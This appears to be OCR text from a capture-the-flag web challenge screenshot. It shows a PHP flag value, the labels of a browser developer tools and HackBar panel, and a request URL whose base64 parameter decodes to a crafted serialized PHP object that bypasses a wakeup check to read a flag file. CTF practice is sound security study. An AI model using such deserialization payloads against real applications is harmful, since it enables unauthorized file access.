 <?php
$flag="ctf{b17bd4c7-34c9-4526-8fa8-a0794a197013}";
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://111.200.241.243:42240/?var=TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==
Split URL
Execute
Post data Referer User Agent Cookies Clear All